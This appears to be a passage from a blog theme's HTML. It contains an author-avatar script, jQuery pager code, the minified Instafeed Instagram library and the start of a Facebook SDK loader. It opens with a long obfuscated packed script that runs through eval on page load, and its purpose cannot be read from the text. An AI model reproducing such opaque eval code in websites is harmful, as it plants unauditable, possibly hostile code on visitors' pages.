\\u\\a\\P\\a\\k\\a\\f\\a\\x\\a\\k\\a\\m\\a\\13\\a\\m\\a\\m\\a\\z\\a\\u\\a\\R\\a\\H\\a\\m\\a\\k\\a\\f\\a\\Z\\a\\u\\a\\P\\a\\m\\a\\i\\a\\f\\a\\z\\a\\k\\a\\t\\a\\f\\a\\u\\a\\11\\a\\f\\a\\u\\a\\D\\a\\D\\a\\k\\a\\z\\a\\b\\V\\a\\b\\W\\a\\b\\X\\a\\b\\h\\a\\f\\a\\C\\a\\w\\a\\z\\a\\k\\a\\f\\a\\v\\a\\z\\a\\z\\a\\f\\a\\b\\X\\a\\v\\a\\m\\a\\i\\a\\f\\a\\m\\a\\C\\a\\R\\a\\f\\a\\u\\a\\m\\a\\k\\a\\C\\a\\f\\a\\u\\a\\D\\a\\f\\a\\K\\a\\w\\a\\x\\a\\m\\a\\L\\a\\w\\a\\D\\a\\m\\a\\k\\a\\D\\a\\m\\a\\f\\a\\x\\a\\H\\a\\C\\a\\C\\a\\v\\a\\z\\a\\15\\a\\f\\a\\K\\a\\w\\a\\x\\a\\m\\a\\P\\a\\v\\a\\m\\a\\k\\a\\f\\a\\i\\a\\k\\a\\u\\a\\11\\a\\i\\a\\m\\a\\f\\a\\L\\a\\w\\a\\C\\a\\f\\a\\C\\a\\v\\a\\12\\a\\f\\a\\b\\U\\a\\w\\a\\u\\a\\D\\a\\f\\a\\D\\a\\w\\a\\f\\a\\K\\a\\m\\a\\m\\a\\u\\a\\m\\a\\t\\a\\k\\a\\f\\a\\x\\a\\t\\a\\u\\a\\L\\a\\k\\a\\f\\a\\L\\a\\v\\a\\m\\a\\k\\a\\11\\a\\w\\a\\z\\a\\15\\a\\f\\a\\L\\a\\v\\a\\m\\a\\k\\a\\f\\a\\k\\a\\t\\a\\k\\a\\C\\a\\f\\a\\C\\a\\v\\a\\12\\a\\K\\a\\w\\a\\x\\a\\m\\a\\f\\a\\v\\a\\t\\a\\m\\a\\k\\a\\z\\a\\D\\a\\v\\a\\m\\a\\k\\a\\f\\a\\u\\a\\C\\a\\11\\a\\z\\a\\f\\a\\x\\a\\m\\a\\z\\a\\u\\a\\K\\a\\b\\V\\a\\m\\a\\C\\a\\t\\a\\b\\W\\a\\v\\a\\11\\a\\x\\a\\c\\a\\f\\a\\i\\a\\m\\a\\m\\a\\K\\a\\f\\a\\B\\a\\z\\a\\v\\a\\C\\a\\k\\a\\f\\a\\b\\17\\a\\H\\a\\t\\a\\f\\a\\f\\a\\K\\a\\b\\Q\\a\\b\\S\\a\\f\\a\\P\\a\\u\\a\\x\\a\\K\\a\\t\\a\\v\\a\\15\\a\\f\\a\\x\\a\\m\\a\\15\\a\\t\\a\\k\\a\\f\\a\\x\\a\\H\\a\\R\\a\\x\\a\\m\\a\\z\\a\\f\\a\\P\\a\\k\\a\\B\\a\\v\\a\\H\\a\\t\\a\\m\\a\\D\\a\\w\\a\\u\\a\\C\\a\\v\\a\\11\\a\\k\\a\\f\\a\\u\\a\\B\\a\\z\\a\\v\\a\\C\\a\\k\\a\\c\\a\\f\\a\\x\\a\\c\\a\\b\\c\\a\\M\\a\\M\\a\\f\\a\\H\\a\\t\\a\\f\\a\\b\\16\\a\\b\\b\\a\\M\\a\\f\\a\\u\\a\\C\\a\\11\\a\\H\\a\\z\\a\\t\\a\\f\\a\\L\\a\\w\\a\\D\\a\\m\\a\\v\\a\\u\\a\\D\\a\\x\\a\\b\\E\\a\\m\\a\\i\\a\\H\\a\\C\\a\\R\\a\\x\\a\\f\\a\\L\\a\\H\\a\\z\\a\\z\\a\\k\\a\\D\\a\\m\\a\\f\\a\\b\\S\\a\\k\\a\\L\\a\\f\\a\\b\\f\\a\\w\\a\\14\\a\\f\\a\\B\\a\\t\\a\\w\\a\\w\\a\\z\\a\\f\\a\\z\\a\\v\\a\\D\\a\\P\\a\\w\\a\\C\\a\\f\\a\\b\\e\\a\\L\\a\\m\\a\\f\\a\\c\\a\\b\\b\\a\\M\\a\\f\\a\\i\\a\\G\\a\\f\\a\\x\\a\\m\\a\\z\\a\\12\\a\\f\\a\\L\\a\\i\\a\\w\\a\\K\\a\\f\\a\\b\\A\\a\\k\\a\\K\\a\\f\\a\\D\\a\\H\\a\\C\\a\\K\\a\\w\\a\\x\\a\\m\\a\\x\\a\\c\\a\\f\\a\\K\\a\\w\\a\\x\\a\\m\\a\\m\\a\\u\\a\\m\\a\\t\\a\\k\\a\\f\\a\\K\\a\\L\\a\\C\\a\\f\\a\\13\\a\\H\\a\\11\\a\\f\\a\\m\\a\\k\\a\\z\\a\\C\\a\\f\\a\\R\\a\\t\\a\\w\\a\\L\\a\\10\\a\\f\\a\\m\\a\\k\\a\\12\\a\\m\\a\\f\\a\\i\\a\\m\\a\\C\\a\\t\\a\\f\\a\\b\\17\\a\\H\\a\\D\\a\\f\\a\\b\\X\\a\\v\\a\\15\\a\\f\\a\\13\\a\\K\\a\\z\\a\\f\\a\\C\\a\\w\\a\\D\\a\\m\\a\\i\\a\\r\\a\\f\\a\\P\\a\\v\\a\\15\\a\\f\\a\\b\\X\\a\\v\\a\\z\\a\\f\\a\\P\\a\\v\\a\\15\\a\\x\\a\\m\\a\\z\\a\\f\\a\\m\\a\\z\\a\\m\\a\\P\\a\\f\\a\\b\\T\\a\\k\\a\\R\\a\\f\\a\\i\\a\\b\\16\\a\\f\\a\\x\\a\\K\\a\\v\\a\\D\\a\\f\\a\\b\\17\\a\\v\\a\\D\\a\\f\\a\\R\\a\\z\\a\\f\\a\\L\\a\\w\\a\\D\\a\\m\\a\\k\\a\\D\\a\\m\\a\\c\\a\\f\\a\\11\\a\\k\\a\\m\\a\\1b\\a\\t\\a\\k\\a\\C\\a\\k\\a\\D\\a\\m\\a\\x\\a\\18\\a\\15\\a\\b\\W\\a\\v\\a\\11\\a\\b\\f\\a\\v\\a\\C\\a\\k\\a\\f\\a\\11\\a\\k\\a\\m\\a\\1b\\a\\t\\a\\k\\a\\C\\a\\k\\a\\D\\a\\m\\a\\18\\a\\15\\a\\b\\Q\\a\\P\\a\\f\\a\\z\\a\\k\\a\\f\\a\\L\\a\\w\\a\\C\\a\\C\\a\\k\\a\\D\\a\\m\\a\\v\\a\\H\\a\\m\\a\\i\\a\\w\\a\\z\\a\\c\\a\\f\\a\\L\\a\\w\\a\\C\\a\\C\\a\\k\\a\\D\\a\\m\\a\\v\\a\\H\\a\\m\\a\\i\\a\\w\\a\\z\\a\\f\\a\\L\\a\\w\\a\\C\\a\\C\\a\\k\\a\\D\\a\\m\\a\\x\\a\\f\\a\\L\\a\\H\\a\\x\\a\\m\\a\\w\\a\\C\\a\\b\\E\\a\\m\\a\\12\\a\\m\\a\\f\\a\\m\\a\\v\\a\\z\\a\\11\\a\\k\\a\\m\\a\\f\\a\\b\\E\\a\\R\\a\\t\\a\\v\\a\\D\\a\\10\\a\\f\\a\\Y\\a\\H\\a\\w\\a\\m\\a\\k\\a\\1b\\a\\D\\a\\P\\a\\f\\a\\Z\\a\\u\\a\\D\\a\\P\\a\\w\\a\\Z\\a\\f\\a\\Z\\a\\Z\\a\\Z\\a\\f\\a\\m\\a\\i\\a\\k\\a\\C\\a\\k\\a\\12\\a\\K\\a\\w\\a\\x\\a\\k\\a\\f\\a\\x\\a\\k\\a\\v\\a\\z\\a\\L\\a\\i\\a\\f\\a\\Z\\a\\z\\a\\v\\a\\K\\a\\K\\a\\k\\a\\z\\a\\f\\a\\R\\a\\12\\a\\f\\a\\11\\a\\k\\a\\m\\a\\1b\\a\\t\\a\\k\\a\\C\\a\\k\\a\\D\\a\\m\\a\\x\\a\\18\\a\\15\\a\\1a\\a\\t\\a\\v\\a\\x\\a\\x\\a\\b\\f\\a\\v\\a\\C\\a\\k\\a\\f\\a\\x\\a\\k\\a\\K\\a\\v\\a\\z\\a\\v\\a\\m\\a\\w\\a\\z\\a\\f\\a\\t\\a\\v\\a\\R\\a\\k\\a\\t\\a\\f\\a\\z\\a\\k\\a\\C\\a\\w\\a\\14\\a\\k\\a\\b\\g\\a\\k\\a\\t\\a\\v\\a\\m\\a\\k\\a\\P\\a\\b\\S\\a\\H\\a\\K\\a\\t\\a\\u\\a\\L\\a\\v\\a\\m\\a\\k\\a\\x\\a\\b\\E\\a\\m\\a\\i\\a\\H\\a\\C\\a\\R\\a\\x\\a\\f\\a\\z\\a\\k\\a\\x\\a\\H\\a\\t\\a\\m\\a\\x\\a\\f\\a\\b\\c\\a\\b\\s\\a\\b\\b\\a\\f\\a\\f\\a\\z\\a\\k\\a\\K\\a\\t\\a\\u\\a\\k\\a\\x\\a\\f\\a\\m\\a\\15\\a\\K\\a\\k\\a\\f\\a\\x\\a\\L\\a\\z\\a\\w\\a\\t\\a\\t\\a\\u\\a\\D\\a\\11\\a\\f\\a\\15\\a\\k\\a\\v\\a\\z\\a\\f\\a\\C\\a\\k\\a\\P\\a\\u\\a\\v\\a\\f\\a\\P\\a\\v\\a\\m\\a\\k\\a\\c\\a\\f\\a\\m\\a\\z\\a\\H\\a\\k\\a\\f\\a\\K\\a\\H\\a\\R\\a\\t\\a\\u\\a\\x\\a\\i\\a\\k\\a\\P\\a\\f\\a\\B\\a\\v\\a\\t\\a\\x\\a\\k\\a\\f\\a\\K\\a\\z\\a\\u\\a\\D\\a\\m\\a\\b\\g\\a\\k\\a\\t\\a\\v\\a\\m\\a\\k\\a\\P\\a\\b\\h\\a\\v\\a\\R\\a\\k\\a\\t\\a\\x\\a\\b\\E\\a\\m\\a\\i\\a\\H\\a\\C\\a\\R\\a\\x\\a\\f\\a\\m\\a\\15\\a\\K\\a\\k\\a\\w\\a\\B\\a\\f\\a\\m\\a\\i\\a\\H\\a\\C\\a\\R\\a\\D\\a\\v\\a\\u\\a\\t\\a\\f\\a\\H\\a\\D\\a\\P\\a\\k\\a\\B\\a\\u\\a\\D\\a\\k\\a\\P\\a\\f\\a\\K\\a\\v\\a\\z\\a\\x\\a\\k\\a\\b\\Q\\a\\D\\a\\m\\a\\f\\a\\x\\a\\b\\b\\a\\M\\a\\M\\a\\f\\a\\B\\a\\z\\a\\v\\a\\C\\a\\k\\a\\R\\a\\w\\a\\z\\a\\P\\a\\k\\a\\z\\a\\f\\a\\R\\a\\K\\a\\f\\a\\R\\a\\t\\a\\w\\a\\11\\a\\x\\a\\K\\a\\w\\a\\m\\a\\f\\a\\Z\\a\\i\\a\\u\\a\\t\\a\\k\\a\\f\\a\\C\\a\\v\\a\\12\\a\\z\\a\\k\\a\\x\\a\\H\\a\\t\\a\\m\\a\\x\\a\\f\\a\\x\\a\\i\\a\\w\\a\\Z\\a\\z\\a\\k\\a\\L\\a\\k\\a\\D\\a\\m\\a\\L\\a\\w\\a\\C\\a\\C\\a\\k\\a\\D\\a\\m\\a\\x\\a\\f\\a\\L\\a\\v\\a\\m\\a\\L\\a\\i\\a\\f\\a\\x\\a\\b\\s\\a\\r\\a\\f\\a\\x\\a\\G\\a\\M\\a\\M\\a\\f\\a\\C\\a\\C\\a\\b\\U\\a\\m\\a\\b\\t\\a\\C\\a\\i\\a\\b\\t\\a\\b\\s\\a\\R\\a\\b\\k\\a\\f\\a\\b\\o\\a\\b\\k\\a\\b\\c\\a\\t\\a\\m\\a\\b\\X\\a\\z\\a\\b\\t\\a\\b\\d\\a\\12\\a\\b\\Q\\a\\f\\a\\z\\a\\k\\a\\t\\a\\v\\a\\m\\a\\k\\a\\P\\a\\f\\a\\13\\a\\13\\a\\13\\a\\13\\a\\13\\a\\13\\a\\13\\a\\13\\a\\1b\\a\\B\\a\\w\\a\\f\\a\\D\\a\\v\\a\\C\\a\\k\\a\\f\\a\\b\\x\\a\\G\\a\\b\\A\\a\\C\\a\\b\\U\\a\\12\\a\\10\\a\\Z\\a\\C\\a\\b\\e\\a\\M\\a\\f\\a\\x\\a\\C\\a\\v\\a\\t\\a\\t\\a\\f\\a\\u\\a\\L\\a\\w\\a\\D\\a\\f\\a\\v\\a\\t\\a\\m\\a\\f\\a\\z\\a\\k\\a\\C\\a\\w\\a\\14\\a\\k\\a\\b\\V\\a\\m\\a\\C\\a\\t\\a\\b\\W\\a\\v\\a\\11\\a\\f\\a\\k\\a\\z\\a\\z\\a\\w\\a\\z\\a\\f\\a\\B\\a\\w\\a\\H\\a\\D\\a\\P\\a\\f\\a\\x\\a\\i\\a\\w\\a\\Z\\a\\z\\a\\k\\a\\L\\a\\k\\a\\D\\a\\m\\a\\K\\a\\w\\a\\x\\a\\m\\a\\x\\a\\r\\a\\f\\a\\x\\a\\i\\a\\w\\a\\Z\\a\\b\\g\\a\\v\\a\\D\\a\\P\\a\\w\\a\\C\\a\\b\\Q\\a\\C\\a\\11\\a\\f\\a\\t\\a\\v\\a\\x\\a\\m\\a\\b\\Q\\a\\D\\a\\P\\a\\k\\a\\12\\a\\b\\e\\a\\B\\a\\f\\a\\b\\U\\a\\K\\a\\11\\a\\f\\a\\w\\a\\D\\a\\t\\a\\w\\a\\v\\a\\P\\a\\f\\a\\C\\a\\15\\a\\L\\a\\w\\a\\D\\a\\m\\a\\k\\a\\D\\a\\m\\a\\f\\a\\D\\a\\H\\a\\t\\a\\t\\a\\f\\a\\t\\a\\w\\a\\L\\a\\v\\a\\m\\a\\u\\a\\w\\a\\D\\a\\f\\a\\z\\a\\k\\a\\t\\a\\v\\a\\m\\a\\k\\a\\P\\a\\b\\E\\a\\z\\a\\k\\a\\x\\a\\H\\a\\t\\a\\m\\a\\x\\a\\b\\E\\a\\t\\a\\v\\a\\R\\a\\k\\a\\t\\a\\x\\a\\b\\E\\a\\m\\a\\i\\a\\H\\a\\C\\a\\R\\a\\x\\a\\f\\a\\R\\a\\12\\a\\x\\a\\t\\a\\u\\a\\P\\a\\k\\a\\z\\a\\f\\a\\m\\a\\z\\a\\15\\a\\f\\a\\z\\a\\k\\a\\B\\a\\f\\a\\P\\a\\w\\a\\B\\a\\w\\a\\t\\a\\t\\a\\w\\a\\Z\\a\\f\\a\\18\\a\\t\\a\\w\\a\\11\\a\\11\\a\\k\\a\\z\\a\\f\\a\\b\\W\\a\\k\\a\\C\\a\\K\\a\\t\\a\\v\\a\\m\\a\\k\\a\\x\\a\\f\\a\\u\\a\\D\\a\\t\\a\\u\\a\\D\\a\\k\\a\\f\\a\\L\\a\\z\\a\\k\\a\\v\\a\\m\\a\\k\\a\\b\\A\\a\\H\\a\\C\\a\\C\\a\\v\\a\\z\\a\\15\\a\\13\\a\\D\\a\\P\\a\\b\\W\\a\\i\\a\\H\\a\\C\\a\\R\\a\\f\\a\\B\\a\\w\\a\\D\\a\\m\\a\\f\\a\\x\\a\\u\\a\\19\\a\\k\\a\\f\\a\\u\\a\\D\\a\\i\\a\\k\\a\\z\\a\\u\\a\\m\\a\\f\\a\\f\\a\\L\\a\\w\\a\\t\\a\\w\\a\\z\\a\\f\\a\\b\\c\\a\\b\\c\\a\\b\\c\\a\\f\\a\\14\\a\\u\\a\\x\\a\\u\\a\\R\\a\\u\\a\\t\\a\\u\\a\\m\\a\\15\\a\\f\\a\\14\\a\\u\\a\\x\\a\\u\\a\\R\\a\\t\\a\\k\\a\\f\\a\\w\\a\\K\\a\\v\\a\\L\\a\\u\\a\\m\\a\\15\\a\\f\\a\\b\\W\\a\\i\\a\\k\\a\\C\\a\\k\\a\\b\\r\\a\\K\\a\\w\\a\\x\\a\\k\\1h\\1g\\1h\\1h\\1g\\1h\\a\\B\\a\\z\\a\\w\\a\\C\\a\\1a\\a\\i\\a\\v\\a\\z\\a\\1a\\a\\w\\a\\P\\a\\k\\1h\\1g\\1h\\a\\z\\a\\k\\a\\K\\a\\t\\a\\v\\a\\L\\a\\k\\1h\\1g\\1h\\a\\b\\B\\a\\Z\\a\\n\\1h\\1g\\1h\\a\\b\\B\\a\\R\\1h\\1g\\1h\\a\\11\\1h\\1e\\1o\\b\\10\\1f\\b\\I\\1f\\b\\M\\1g\\b\\J\\1g\\b\\m\\1g\\b\\H\\1g\\b\\D\\1g\\b\\N\\1d\\1l\\b\\D\\1n\\b\\I\\1f\\b\\m\\1d\\1l\\b\\L\\1f\\b\\m\\1O\\b\\J\\1A\\b\\v\\1c\\V\\1e\\1B\\b\\D\\1f\\b\\14\\1f\\b\\m\\1y\\b\\J\\1d\\1d\\1d\\1r\\1f\\1f\\b\\m\\1n\\b\\m\\1P\\b\\J\\1d\\1S\\b\\1b\\1A\\b\\O\\1c\\b\\v\\1c\\T\\1e\\1e\\1f\\b\\m\\1r\\b\\Y\\1d\\1B\\b\\m\\1F\\b\\Z\\1f\\b\\12\\1d\\1d\\1m\\1o\\b\\P\\1f\\1M\\b\\v\\1c\\V\\1e\\1c\\b\\v\\1c\\U\\1e\\1e\\1f\\1y\\1N\\1y\\1g\\b\\O\\1d\\1d\\1l\\b\\R\\1f\\b\\m\\1v\\1v\\1d\\1l\\b\\N\\1c\\b\\D\\1f\\b\\m\\1d\\1e\\1n\\b\\H\\1c\\b\\m\\1e\\y\\y\\b\\D\\1f\\b\\m\\1d\\1m\\1o\\b\\H\\1n\\1c\\b\\I\\1f\\b\\D\\1d\\1l\\b\\L\\1s\\b\\N\\1c\\b\\D\\1e\\1m\\1e\\1o\\b\\D\\1n\\b\\I\\1f\\1d\\1l\\b\\L\\1s\\b\\v\\1c\\X\\1e\\1m\\1o\\b\\m\\1n\\b\\1m\\1o\\b\\R\\1f\\b\\m\\1v\\1v\\1d\\1l\\b\\P\\1f\\b\\H\\1c\\b\\m\\1e\\1d\\1l\\b\\M\\1n\\b\\M\\1c\\b\\v\\1c\\U\\1e\\1e\\1f\\b\\15\\1s\\b\\18\\1f\\b\\v\\1c\\16\\1e\\1r\\b\\D\\1f\\b\\m\\1d\\1r\\b\\v\\1c\\16\\1e\\1g\\b\\v\\1c\\17\\1e\\1d\\1g\\b\\H\\1c\\b\\m\\1e\\1d\\1m\\1m\\1o\\b\\L\\1s\\b\\M\\1m\\1f\\b\\v\\1c\\W\\1e\\1g\\b\\1a\\1g\\Q\\W\\1g\\b\\v\\1c\\S\\1e\\1c\\b\\v\\1c\\Q\\1e\\1e\\1f\\b\\v\\1c\\b\\1e\\1d\\1g\\W\\1g\\1l\\1m\\1d\\1d","\\y","\\u\\t\\p\\l\\w","\\y\\y\\y\\y\\y\\y\\y\\y\\y\\y\\i\\S\\b\\y\\i\\Q\\Q\\y\\i\\X\\E\\y\\i\\S\\G\\y\\i\\Q\\H\\y\\i\\Q\\W\\y\\i\\Q\\X\\y\\i\\U\\T\\y\\i\\S\\F\\y\\i\\X\\V\\y\\i\\Q\\F\\y\\i\\S\\E\\y\\i\\Q\\17\\y\\i\\Q\\16\\y\\i\\S\\H\\y\\i\\U\\E\\y\\i\\U\\b\\y\\i\\S\\Q\\y\\i\\U\\17\\y\\i\\U\\I\\y\\i\\X\\S\\y\\i\\X\\Q\\y\\i\\Q\\I\\y\\i\\U\\16\\y\\i\\U\\U\\y\\i\\U\\G\\y\\i\\U\\H\\y\\i\\T\\G\\y\\i\\T\\F\\y\\i\\S\\S\\y\\i\\X\\T\\y\\i\\Q\\G\\y\\i\\Q\\E\\y\\i\\X\\W\\y\\i\\U\\S\\y\\i\\S\\W\\y\\i\\X\\F\\y\\i\\X\\G\\y\\i\\U\\V\\y\\i\\U\\Q\\y\\i\\X\\b\\y\\i\\X\\X\\y\\i\\X\\16\\y\\i\\U\\X\\y\\i\\U\\F\\y\\i\\V\\b\\y\\i\\X\\U\\y\\i\\X\\17\\y\\i\\V\\Q\\y\\i\\V\\T\\y\\i\\X\\D\\y\\i\\V\\S\\y\\i\\T\\V\\y\\i\\S\\T\\y\\i\\V\\17\\y\\i\\V\\V\\y\\i\\V\\16\\y\\i\\V\\U\\y\\i\\U\\D\\y\\i\\V\\G\\y\\i\\S\\V\\y\\i\\V\\D\\y\\i\\S\\U\\y\\i\\V\\X\\y\\i\\V\\H\\y\\i\\V\\I\\y\\i\\T\\Q\\y\\i\\V\\E\\y\\i\\Q\\U\\y\\i\\T\\b\\y\\i\\T\\T\\y\\1p\\W\\i\\e\\b\\W\\b\\i\\S\\y\\i\\V\\F\\y\\i\\Q\\b\\y\\i\\T\\W\\y\\i\\T\\U\\y\\i\\S\\X\\y\\i\\S\\16\\y\\1p\\W\\i\\V\\h\\d\\X\\y\\i\\T\\16\\y\\i\\T\\17\\y\\i\\T\\X\\y\\i\\S\\17\\y\\i\\T\\D\\y\\i\\T\\S\\y\\i\\Q\\V\\y\\i\\T\\E\\y\\i\\S\\D\\y\\1p\\W\\i\\e\\b\\W\\b\\i\\T\\y\\i\\Q\\D\\y\\i\\T\\I\\y\\i\\S\\I\\y\\1p\\W\\i\\e\\b\\W\\b\\i\\V\\y\\h\\x\\o\\f\\w\\l\\s\\o\\y\\1p\\W\\i\\e\\b\\W\\b\\i\\Q\\y\\i\\Q\\S\\y\\r\\g\\w\\x\\r\\o\\y\\1p\\W\\i\\e\\b\\W\\b\\i\\b\\y\\1p\\W\\i\\e\\b\\W\\b\\i\\U\\y\\10\\w\\r\\l\\o\\j\\y\\l\\h\\y\\A\\k\\l\\p\\g\\y\\Q\\17\\y\\w\\s\\10\\w\\r\\l\\o\\j\\y\\S\\U\\y\\i\\Q\\T\\y\\g\\z\\c\\p\\y\\z\\c\\r\\y\\t\\c\\r\\u\\g\\L\\o\\w\\y\\o\\g\\A\\y\\11\\g\\j\\H\\i\\t\\y\\S\\T\\y\\i\\T\\H\\y\\U\\Q\\y\\Q\\T\\T","","\\h\\r\\s\\q\\E\\k\\c\\r\\E\\s\\e\\g","\\r\\g\\t\\p\\c\\f\\g","\\a\\A\\1r","\\a\\d","\\j"];1T(1w(1x,1u,1i,1q,1k,1z){1k=1w(1i){1t(1i<1u?1j[4]:1k(1G(1i/1u)))+((1i=1i%1u)>1H?1C[1j[5]](1i+1J):1i.1K(1L))};1D(!1j[4][1j[6]](/^/,1C)){1E(1i--){1z[1k(1i)]=1q[1i]||1k(1i)};1q=[1w(1k){1t 1z[1k]}];1k=1w(){1t 1j[7]};1i=1};1E(1i--){1D(1q[1i]){1x=1x[1j[6]](1Q 1R(1j[8]+1k(1i)+1j[8],1j[9]),1q[1i])}};1t 1x}(1j[0],1U,1V,1j[3][1j[2]](1j[1]),0,{}))',62,120,'||||||||||x5C|x31|x61|x62|x64|x63|x65|x66|x78|x67|x68|x69|x6A|x6B|x6E|x6C|x6D|x72|x6F|x70|x73|x71|x74|x75|x7C|x76|x77|x79|x7A|x41|x43|x42|x44|x45|x46|x47|x48|x49|x4A|x4B|x4C|x4D|x32|x4E|x33|x35|x36|x34|x30|x37|x4F|x50|x53|x52|x51|x54|x55|x56|x38|x39|x57|x59|x5A|x58|x5B|x29|x5D|x28|x2C|x22|_0x7026x3|_0xa870|_0x7026x5|x7B|x7D|x3D|x3B|x5F|_0x7026x4|x2B|x20|return|_0x7026x2|x2D|function|_0x7026x1|x2F|_0x7026x6|x3F|x3A|String|if|while|x2E|parseInt|35|var|29|toString|36|x21|x5E|x3C|x25|new|RegExp|x3E|eval|62|125'.split('|'),0,{}))

 //]]>
</script>
<!-- author image in post-->
<script style='text/javascript'>
 //<![CDATA[

function authorshow(data) {
for (var i = 0; i < 1; i++) {
var entry = data.feed.entry[i];
var avtr = entry.author[0].gd$image.src;
document.write('<img width="100" height="100" src="' + avtr + '"/>');

}
}
 //]]>

</script>
<script>
//<![CDATA[
$(document).ready(function() {
    var newerLink = $('a.blog-pager-newer-link').attr('href');
    $('a.blog-pager-newer-link').load(newerLink + ' .post-title:first', function() {
        var newerLinkTitle = $('a.blog-pager-newer-link').text();
        $('a.blog-pager-newer-link').html('<h4><b>← Previous Posts</b></h4><h3>' + newerLinkTitle + '<h3>')
    });
    var olderLink = $('a.blog-pager-older-link').attr('href');
    $('a.blog-pager-older-link').load(olderLink + ' .post-title:first', function() {
        var olderLinkTitle = $('a.blog-pager-older-link').text();
        $('a.blog-pager-older-link').html('<h4><b>Next Posts →</b></h4><h3>' + olderLinkTitle + '</h3>')
    })
});


  //]]></script>
<script>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);


  //]]></script>
<body>
<div id='fb-root'></div>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
